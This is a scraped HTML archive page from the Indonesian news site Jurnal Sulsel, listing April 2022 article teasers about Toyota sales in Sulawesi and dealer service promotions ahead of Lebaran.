				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-25T08:01:07+00:00">April 25, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-OtoXpert menghadirkan program servis spesial bagi pelanggan yang ingin mudik menggunakan kendaraan <a class="read-more" href="https://jurnalsulsel.com/otoxpert-hadirkan-promo-servis-jelang-mudik-lebaran-2022/" title="OtoXpert Hadirkan Promo Servis Jelang Mudik Lebaran 2022" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5402" class="gmr-smallthumb clearfix item-infinite post-5402 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-galeri category-gaya-hidup category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/toyota-avanza-veloz-dan-rush-pimpin-pasar-segmen-mpv-dan-suv-sulawesi/" itemprop="url" title="Tautan ke: Toyota Avanza Veloz dan Rush Pimpin Pasar Segmen MPV dan SUV Sulawesi" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220422-WA0070-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220422-WA0070-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220422-WA0070-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220422-WA0070" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/toyota-avanza-veloz-dan-rush-pimpin-pasar-segmen-mpv-dan-suv-sulawesi/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Toyota Avanza Veloz dan Rush Pimpin Pasar Segmen MPV dan SUV Sulawesi" rel="bookmark">Toyota Avanza Veloz dan Rush Pimpin Pasar Segmen MPV dan SUV Sulawesi</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-23T05:59:42+00:00">April 23, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Toyota Avanza Veloz dan Rush hadir mewarnai varian kendaraan segmen MPV dan <a class="read-more" href="https://jurnalsulsel.com/toyota-avanza-veloz-dan-rush-pimpin-pasar-segmen-mpv-dan-suv-sulawesi/" title="Toyota Avanza Veloz dan Rush Pimpin Pasar Segmen MPV dan SUV Sulawesi" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5358" class="gmr-smallthumb clearfix item-infinite post-5358 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-gaya-hidup category-inspirasi category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/pelanggan-kalla-toyota-palopo-berhasil-membawa-pulang-grandprize-toyota-agya/" itemprop="url" title="Tautan ke: Pelanggan Kalla Toyota Palopo Berhasil Membawa Pulang Grandprize Toyota Agya" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220421-WA0074-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220421-WA0074-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220421-WA0074-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220421-WA0074" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/pelanggan-kalla-toyota-palopo-berhasil-membawa-pulang-grandprize-toyota-agya/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Pelanggan Kalla Toyota Palopo Berhasil Membawa Pulang Grandprize Toyota Agya" rel="bookmark">Pelanggan Kalla Toyota Palopo Berhasil Membawa Pulang Grandprize Toyota Agya</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-21T08:02:17+00:00">April 21, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Sebanyak 5.046 pelanggan yang telah melakukan pembelian Toyota periode 1 Januari hingga <a class="read-more" href="https://jurnalsulsel.com/pelanggan-kalla-toyota-palopo-berhasil-membawa-pulang-grandprize-toyota-agya/" title="Pelanggan Kalla Toyota Palopo Berhasil Membawa Pulang Grandprize Toyota Agya" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5323" class="gmr-smallthumb clearfix item-infinite post-5323 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-gaya-hidup category-nasional category-otomotif category-sport" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/toyota-optimis-pasar-otomotif-nasional-semakin-membaik-dan-meningkat-di-tahun-2022/" itemprop="url" title="Tautan ke: Toyota Optimis Pasar Otomotif Nasional Semakin Membaik dan Meningkat di Tahun 2022" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220419-WA0071-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220419-WA0071-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220419-WA0071-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220419-WA0071" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/toyota-optimis-pasar-otomotif-nasional-semakin-membaik-dan-meningkat-di-tahun-2022/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Toyota Optimis Pasar Otomotif Nasional Semakin Membaik dan Meningkat di Tahun 2022" rel="bookmark">Toyota Optimis Pasar Otomotif Nasional Semakin Membaik dan Meningkat di Tahun 2022</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a>, <a href="https://jurnalsulsel.com/category/sport/" rel="category tag">Sport</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-19T13:26:33+00:00">April 19, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Jakarta (14/4) – PT Toyota-Astra Motor berhasil mencatat total penjualan sebesar 33.344 <a class="read-more" href="https://jurnalsulsel.com/toyota-optimis-pasar-otomotif-nasional-semakin-membaik-dan-meningkat-di-tahun-2022/" title="Toyota Optimis Pasar Otomotif Nasional Semakin Membaik dan Meningkat di Tahun 2022" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5298" class="gmr-smallthumb clearfix item-infinite post-5298 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-nasional category-otomotif category-sport" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-hadirkan-diskon-jasa-servis-hingga-25-melalui-promo-silaturahmi-lebaran/" itemprop="url" title="Tautan ke: Kalla Toyota Hadirkan Diskon Jasa Servis Hingga 25% Melalui Promo Silaturahmi Lebaran" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220418-WA0078-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220418-WA0078-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/04/IMG-20220418-WA0078-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220418-WA0078" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kalla-toyota-hadirkan-diskon-jasa-servis-hingga-25-melalui-promo-silaturahmi-lebaran/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kalla Toyota Hadirkan Diskon Jasa Servis Hingga 25% Melalui Promo Silaturahmi Lebaran" rel="bookmark">Kalla Toyota Hadirkan Diskon Jasa Servis Hingga 25% Melalui Promo Silaturahmi Lebaran</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a>, <a href="https://jurnalsulsel.com/category/sport/" rel="category tag">Sport</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-04-18T09:08:13+00:00">April 18, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Momen menjelang Ramadan kerap digunakan oleh pemilik kendaraan untuk melakukan perawatan kendaraannya. <a class="read-more" href="https://jurnalsulsel.com/kalla-toyota-hadirkan-diskon-jasa-servis-hingga-25-melalui-promo-silaturahmi-lebaran/" title="Kalla Toyota Hadirkan Diskon Jasa Servis Hingga 25% Melalui Promo Silaturahmi Lebaran" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
</div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://jurnalsulsel.com/category/nasional/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://jurnalsulsel.com/category/nasional/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://jurnalsulsel.com/category/nasional/page/2/">Berikutnya</a></li>
</ul>
</div>
			<div class="text-center gmr-newinfinite">
				<div class="page-load-status">
					<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
						<div class="gmr-ajax-wrap">
							<div class="gmr-ajax-loader">
								<div></div>
								<div></div>
							</div>
						</div>
					</div>
					<p class="infinite-scroll-last">Tidak Ada Lagi Postingan yang Tersedia.</p>
					<p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p>
				</div><p><button class="view-more-button heading-text">Lihat Selengkapnya</button></p>
			</div>
			
	</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"><span>Iklan Ucapan Selamat hari Jadi Sulawesi Selatan Tahun 2025</span></h3><img width="1280" height="1600" src="https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3.jpeg" class="image wp-image-11502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3.jpeg 1280w, https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3-768x960.jpeg 768w, https://jurnalsulsel.com/wp-content/uploads/2025/10/c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3-1229x1536.jpeg 1229w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="c6a3e8f8-0517-4c1d-a19c-90ac3709ffb3" /></div><div id="media_image-4" class="widget widget_media_image"><h3 class="widget-title"><span>Iklan Ucapan Dirgahayu Kabupaten Luwu Tahun 2025</span></h3><img width="1080" height="1920" src="https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU.jpg" class="image wp-image-11411  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="20250604_HUT LUWU" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU.jpg 1080w, https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU-768x1365.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2025/07/20250604_HUT-LUWU-864x1536.jpg 864w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></div><div id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>MABALLO RENT</span></h3><img width="1279" height="1600" src="https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39.jpeg" class="image wp-image-10541  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39.jpeg 1279w, https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39-768x961.jpeg 768w, https://jurnalsulsel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-17-at-10.21.39-1228x1536.jpeg 1228w" sizes="auto, (max-width: 1279px) 100vw, 1279px" title="WhatsApp Image 2024-10-17 at 10.21.39" /></div><div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title"><span>UCAPAN LEPAS-SAMBUT KAPOLDA SULSEL</span></h3><img width="1080" height="1920" src="https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel.jpg" class="image wp-image-10425  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="20240928_Lepas Sambut Kapolda Sulsel" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel.jpg 1080w, https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel-768x1365.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2024/09/20240928_Lepas-Sambut-Kapolda-Sulsel-864x1536.jpg 864w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://jurnalsulsel.com/" class="custom-footerlogo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" itemprop="image" /></a></div>									</div>
				<span class="pull-left theme-copyright">copyright © jurnalsulsel.com <a href="https://www.slotvipgglaris.com">website slot gacor</a></span>										</div>
	</footer><!-- #colophon -->

<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newkarma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script async src="https://www.googletagmanager.com/gtag/js?id=&lt;!-- Google Tag Manager (noscript) --&gt; &lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-WQK7QZS7&quot; height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt; &lt;!-- End Google Tag Manager (noscript) --&gt;"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '&lt;!-- Google Tag Manager (noscript) --&gt; &lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-WQK7QZS7&quot; height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt; &lt;!-- End Google Tag Manager (noscript) --&gt;');
				</script><script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/js-plugin-min.js?ver=2.0.7" id="newkarma-js-plugin-js"></script>
<script type="text/javascript" id="newkarma-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=newkarma-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/infinite-scroll-custom.js?ver=2.0.7" id="newkarma-infscroll-js"></script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/tiny-slider-bigmodule.js?ver=2.0.7" id="newkarma-tinyslider-bigmodule-js"></script>
<script type="text/javascript" src="https://jurnalsulsel.com/wp-content/themes/newkarma/js/customscript.js?ver=2.0.7" id="newkarma-customscript-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jurnalsulsel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jurnalsulsel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z_2MMgwtCCLaR5PNm8gnug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769128781066');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>